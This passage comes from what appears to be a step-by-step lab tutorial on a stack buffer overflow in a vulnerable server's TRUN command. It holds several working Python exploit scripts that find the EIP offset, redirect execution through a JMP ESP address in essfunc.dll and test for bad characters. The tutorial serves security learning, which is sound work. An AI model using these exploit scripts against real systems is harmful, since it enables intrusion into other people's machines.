k3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9Dm0Dm1Dm2Dm3Dm4Dm5Dm6Dm7Dm8Dm9Dn0Dn1Dn2Dn3Dn4Dn5Dn6Dn7Dn8Dn9Do0Do1Do2Do3Do4Do5Do6Do7Do8Do9Dp0Dp1Dp2D'
command = 'TRUN .'
data = command + buffer
print '[*] Sending data: ' + data
s = socket.create_connection(('192.168.185.146',9999))
s.sendall(data)
s.close()
Send the updated exploit script:

Looking at the updated value of the EIP register in the debugger:

Workout the offset:
msf-pattern_offset -l 2800 -q 396F4338

Now to confirm that we can control the value in EIP by overwriting the four bytes with B’s (42 in HEX).
#!/usr/bin/env python
import socket
import sys
pre_padding = 'A' * 2006
eip = 'B' * 4
post_padding = 'C' * (3000 - len(pre_padding) - len(eip))
buffer = pre_padding + eip + post_padding
command = 'TRUN .'
data = command + buffer
print '[*] Sending data: ' + data
s = socket.create_connection(('192.168.185.146',9999))
s.sendall(data)
s.close()


Control execution flow #
Because we are overflowing a buffer on the stack, our exploit payload ends up on the stack. This is how we gain control of the return address.
During the crash we see that the saved stack frame pointer (ESP), points directly to the start of buffer of C’s, which we placed in the payload right after the 4 bytes of B’s that overwrite the return address on the stack. This buffer of C’s is where we will insert our shellcode later on.
The ret assembly call pops the 4 bytes (BBBB) into EIP, and ESP points to the remainder of the buffer that follows (CCC…).

Due to memory protection mechanisms such as Address Space Layout Randomisation (ASLR), it is no longer possible to rely on a hard-coded return address in memory.
JMP || CALL ESP #
Instead of hard-coding a return address, we can use a register (such as ESP in this instance) that contains the address where the shellcode resides in memory. We then replace the values inserted into the EIP register with the memory address of a JMP ESP instruction, in order to redirect the flow of execution to our shellcode.
This can be done by finding the opcode of a jump or call to that register in any non-ASLRd dll that is loaded when the application executes, and overwriting the value of EIP with the opcode for “jump to ESP register” instruction.
To find an address which contains a JMP ESP instruction, we can use mona.
For your exploit to be portable (work on other machines), it is recommended to use an address from the application you are exploiting itself, or a DLL that comes with the application.
To search a specific DLL with mona, use the -m flag and pass the module name. For example:
!mona jmp -r esp -m essfunc.dll

Go to the memory address and confirm the JMP ESP instruction:

The next step is to update the exploit so that the value of the EIP register is overwritten with the memory address of the JMP ESP instruction (625011BB), in order to redirect the flow of execution to our shellcode.
Place a breakpoint at the JMP ESP instruction memory address (625011BB) before running the updated script.
#!/usr/bin/env python
import socket
import sys
pre_padding = 'A' * 2006
# 625011BB -> jmp ESP in essfunc.dll
eip = '\xBB\x11\x50\x62'
post_padding = 'C' * (3000 - len(pre_padding) - len(eip))
buffer = pre_padding + eip + post_padding
command = 'TRUN .'
data = command + buffer
print '[*] Sending data: ' + data
s = socket.create_connection(('192.168.185.146',9999))
s.sendall(data)
s.close()
After the application crashes, the breakpoint is hit. Stepping through this in the debugger (F2), the JMP ESP instruction is executed. EIP now points to ESP, which contains our buffer of C’s.
Before placing the shellcode here, it is best to test for bad characters which could mangle our shellcode, resulting in our exploit failing to work.

Bad Characters #
To test for bad characters, I prefer to send the characters from 01 to FF (excluding 00 which is a known terminator for strings in this instance) to the application, and manually check the results in the debugger.
Lets update the script:
#!/usr/bin/env python
import socket
import sys
pre_padding = 'A' * 2006
# 625011BB -> jmp ESP in essfunc.dll
eip = '\xBB\x11\x50\x62'
badchars = ('\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10'
'\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20'
'\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30'
'\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40'
'\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50'
'\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60'
'\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70'
'\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80'
'\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90'
'\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0'
'\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0'
'\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0'
'\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0'
'\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0'
'\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0'
'\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff')
buffer = pre_padding + eip + badchars
command = 'TRUN .'
data = command + buffer
print '[*] Sending data: ' + data
s = socket.create_connection(('192.168.185.146',9999))
s.sendall(data)
s.close()
As we can see in the debugger, no other characters appear to be getting mangled:
